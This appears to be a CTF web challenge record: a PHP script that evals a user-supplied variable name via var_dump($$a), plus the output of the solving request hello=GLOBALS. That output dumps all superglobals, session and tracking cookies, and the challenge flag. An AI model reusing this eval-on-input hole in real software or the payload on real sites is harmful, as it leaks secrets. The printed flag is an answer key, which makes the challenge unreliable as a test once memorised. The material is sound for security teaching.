 array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(8) { ["pgv_pvi"]=> string(10) "1978244096" ["UM_distinctid"]=> string(59)
"16c288a20313ea-0d7e96df45f9df-c343162-144000-16c288a203228c" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["browse"]=> string(102)
"CFlaTxUYU0BfU1FGVQJTRFBZSkdeQFBYWFJFRF9RWExTVl9PW0dLTgBZXUZXQ1pOGllZTFRTW0VYWkVEX1xZTElSXU9bQlNHX0FTCA" ["ci_session"]=> string(40)
"5b77494f9b9368ff8d856a1f04040740b79b4d2e" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(43) "1574077285,1574239714,1575089626,1575183853" ["__jsluid_h"]=> string(32)
"889e55d25a3f8c488e1c40bfff947769" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1575184048" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7)
"GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{ec280c2a-e31c-4cd0-93ce-a68c676497c2}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
    die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>